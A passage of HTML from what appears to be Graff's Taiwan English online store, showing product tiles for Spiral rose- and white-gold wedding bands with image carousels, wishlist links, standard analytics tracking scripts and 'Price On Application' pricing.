    data-pid="RGR782ALL_RGR783"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Spiral Pav&eacute; Diamond Band&quot;,&quot;id&quot;:&quot;RGR782ALL_RGR783&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Spiral/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_spiral&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_spiral_rings&quot;,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;rosegold&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Spiral Pav&eacute; Diamond Band&quot;,&quot;id&quot;:&quot;RGR782ALL_RGR783&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Spiral/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_spiral&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_spiral_rings&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;rosegold&quot;}]}}}"
    >
    
        <meta itemprop="sku" content="RGR782ALL_RGR783" />
        <meta itemprop="description" content="Spiral Pav&eacute; Diamond Band" />
        <meta itemprop="name" content="Spiral Pav&eacute; Diamond Band" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9da85965/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR782ALL_RGR783_GR71251_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="TWD" />
            <meta itemprop="availability" content="http://schema.org/OutOfStock" />
            <meta itemprop="url" content="/tw-en/jewellery-collections/view-by-collection/spiral/rings/spiral-pave-diamond-band/RGR782ALL_RGR783.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="8b7b5999f4be96170dca67827a" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_TW-Site/en_TW/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_TW-Site/en_TW/Wishlist-RemoveProduct?pid=RGR782ALL_RGR783"
        data-url-empty="/on/demandware.store/Sites-Graff_TW-Site/en_TW/Wishlist-RemoveProduct"
        data-key="RGR782ALL_RGR783"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-en/jewellery-collections/view-by-collection/spiral/rings/spiral-pave-diamond-band/RGR782ALL_RGR783.html" aria-label="Spiral Pav&eacute; Diamond Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9da85965/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR782ALL_RGR783_GR71251_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9da85965/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR782ALL_RGR783_GR71251_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9da85965/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR782ALL_RGR783_GR71251_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9da85965/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR782ALL_RGR783_GR71251_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9da85965/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR782ALL_RGR783_GR71251_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Spiral Pav&eacute; Diamond Band"
            title="Spiral Pav&eacute; Diamond Band"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-en/jewellery-collections/view-by-collection/spiral/rings/spiral-pave-diamond-band/RGR782ALL_RGR783.html" aria-label="Spiral Pav&eacute; Diamond Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfd0505c2/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR782ALL_RGR783_Model_3.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfd0505c2/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR782ALL_RGR783_Model_3.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfd0505c2/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR782ALL_RGR783_Model_3.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfd0505c2/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR782ALL_RGR783_Model_3.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfd0505c2/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR782ALL_RGR783_Model_3.jpg?sw=800&amp;sh=800"
            alt="Spiral Pav&eacute; Diamond Band"
            title="Spiral Pav&eacute; Diamond Band"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-en/jewellery-collections/view-by-collection/spiral/rings/spiral-pave-diamond-band/RGR782ALL_RGR783.html" aria-label="Spiral Pav&eacute; Diamond Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe5dac3d5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR782ALL_RGR783_Model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe5dac3d5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR782ALL_RGR783_Model_2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe5dac3d5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR782ALL_RGR783_Model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe5dac3d5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR782ALL_RGR783_Model_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe5dac3d5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR782ALL_RGR783_Model_2.jpg?sw=800&amp;sh=800"
            alt="Spiral Pav&eacute; Diamond Band"
            title="Spiral Pav&eacute; Diamond Band"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                    
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/tw-en/jewellery-collections/view-by-collection/spiral/rings/spiral-pave-diamond-band/RGR782ALL_RGR783.html" tabindex="0">Spiral Pav&eacute; Diamond Band</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">rose gold, 3.5mm</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                <div>Price On Application</div>
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGR780ALL_RGR781">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGR780ALL_RGR781',
	    sku: ''
	}];
	cq_params.categoryId = 'bridal_wedding_weddingbands_forhim';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"bridal_wedding_weddingbands_forhim\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_TW";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_TW";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"bridal_wedding_weddingbands_forhim\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = '436bae45-7a9b-4c38-9cb9-9522bd1019c9';
		search_params.locale = 'en_TW';
		search_params.queryLocale = 'en_TW';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "bridal_wedding_weddingbands_forhim", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGR780ALL_RGR781", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGR780ALL_RGR781">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR780ALL_RGR781"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Spiral Band&quot;,&quot;id&quot;:&quot;RGR780ALL_RGR781&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Spiral/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_spiral&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_spiral_rings&quot;,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;rosegold&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Spiral Band&quot;,&quot;id&quot;:&quot;RGR780ALL_RGR781&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Spiral/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_spiral&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_spiral_rings&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;rosegold&quot;}]}}}"
    >
    
        <meta itemprop="sku" content="RGR780ALL_RGR781" />
        <meta itemprop="description" content="Spiral Band" />
        <meta itemprop="name" content="Spiral Band" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf0889fc9/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR780ALL_RGR781_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="TWD" />
            <meta itemprop="availability" content="http://schema.org/OutOfStock" />
            <meta itemprop="url" content="/tw-en/jewellery-collections/view-by-collection/spiral/rings/spiral-band/RGR780ALL_RGR781.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="38fbcb8958b46c9c1666695744" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_TW-Site/en_TW/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_TW-Site/en_TW/Wishlist-RemoveProduct?pid=RGR780ALL_RGR781"
        data-url-empty="/on/demandware.store/Sites-Graff_TW-Site/en_TW/Wishlist-RemoveProduct"
        data-key="RGR780ALL_RGR781"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-en/jewellery-collections/view-by-collection/spiral/rings/spiral-band/RGR780ALL_RGR781.html" aria-label="Spiral Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf0889fc9/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR780ALL_RGR781_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf0889fc9/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR780ALL_RGR781_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf0889fc9/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR780ALL_RGR781_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf0889fc9/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR780ALL_RGR781_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf0889fc9/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR780ALL_RGR781_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Spiral Band"
            title="Spiral Band"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-en/jewellery-collections/view-by-collection/spiral/rings/spiral-band/RGR780ALL_RGR781.html" aria-label="Spiral Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw25c6b0e9/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR780ALL_RGR781_Model_3.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw25c6b0e9/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR780ALL_RGR781_Model_3.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw25c6b0e9/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR780ALL_RGR781_Model_3.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw25c6b0e9/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR780ALL_RGR781_Model_3.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw25c6b0e9/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR780ALL_RGR781_Model_3.jpg?sw=800&amp;sh=800"
            alt="Spiral Band"
            title="Spiral Band"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-en/jewellery-collections/view-by-collection/spiral/rings/spiral-band/RGR780ALL_RGR781.html" aria-label="Spiral Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwadfbdd65/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR780ALL_RGR781_Model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwadfbdd65/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR780ALL_RGR781_Model_2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwadfbdd65/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR780ALL_RGR781_Model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwadfbdd65/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR780ALL_RGR781_Model_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwadfbdd65/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR780ALL_RGR781_Model_2.jpg?sw=800&amp;sh=800"
            alt="Spiral Band"
            title="Spiral Band"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                    
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/tw-en/jewellery-collections/view-by-collection/spiral/rings/spiral-band/RGR780ALL_RGR781.html" tabindex="0">Spiral Band</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">rose gold, 3.5mm</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                <div>Price On Application</div>
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGR780ALL_RGR780">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGR780ALL_RGR780',
	    sku: ''
	}];
	cq_params.categoryId = 'bridal_wedding_weddingbands_forhim';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"bridal_wedding_weddingbands_forhim\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_TW";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_TW";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"bridal_wedding_weddingbands_forhim\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = '436bae45-7a9b-4c38-9cb9-9522bd1019c9';
		search_params.locale = 'en_TW';
		search_params.queryLocale = 'en_TW';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "bridal_wedding_weddingbands_forhim", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGR780ALL_RGR780", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGR780ALL_RGR780">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR780ALL_RGR780"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Spiral Band&quot;,&quot;id&quot;:&quot;RGR780ALL_RGR780&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Spiral/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_spiral&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_spiral_rings&quot;,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitegold&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Spiral Band&quot;,&quot;id&quot;:&quot;RGR780ALL_RGR780&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Spiral/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_spiral&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_spiral_rings&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitegold&quot;}]}}}"
    >
    
        <meta itemprop="sku" content="RGR780ALL_RGR780" />
        <meta itemprop="description" content="Spiral Band" />
        <meta itemprop="name" content="Spiral Band" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw18664411/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR780ALL_RGR780_GR64253_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="TWD" />
            <meta itemprop="availability" content="http://schema.org/OutOfStock" />
            <meta itemprop="url" content="/tw-en/jewellery-collections/view-by-collection/spiral/rings/spiral-band/RGR780ALL_RGR780.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="fbcb2d9d8d1ef93f954381496a" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_TW-Site/en_TW/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_TW-Site/en_TW/Wishlist-RemoveProduct?pid=RGR780ALL_RGR780"
        data-url-empty="/on/demandware.store/Sites-Graff_TW-Site/en_TW/Wishlist-RemoveProduct"
        data-key="RGR780ALL_RGR780"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-en/jewellery-collections/view-by-collection/spiral/rings/spiral-band/RGR780ALL_RGR780.html" aria-label="Spiral Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
